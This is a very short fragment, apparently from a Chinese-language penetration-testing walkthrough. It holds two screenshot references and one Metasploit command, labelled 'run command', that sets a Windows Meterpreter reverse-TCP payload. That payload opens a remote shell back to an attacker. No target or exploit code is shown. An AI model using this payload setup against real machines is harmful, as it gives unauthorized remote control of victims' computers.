 运行命令:set PAYLOAD windows/meterpreter/reverse_tcp